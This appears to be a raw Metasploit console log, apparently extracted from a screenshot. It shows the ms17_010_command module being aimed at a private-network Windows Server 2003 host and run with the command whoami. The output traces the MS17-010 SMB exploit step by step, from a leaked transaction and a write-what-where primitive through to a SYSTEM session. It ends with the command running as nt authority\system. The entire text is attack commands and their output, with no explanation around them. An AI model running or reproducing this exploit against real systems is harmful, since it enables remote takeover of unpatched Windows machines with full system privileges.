 msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf6 auxiliary(admin/smb/ms17_010_command) > set command whoami
command => whoami
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d3ca8a8
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service e
xecutable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "whoami":
nt authority\system